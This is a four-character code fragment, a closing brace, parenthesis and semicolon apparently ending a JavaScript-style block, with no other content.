});
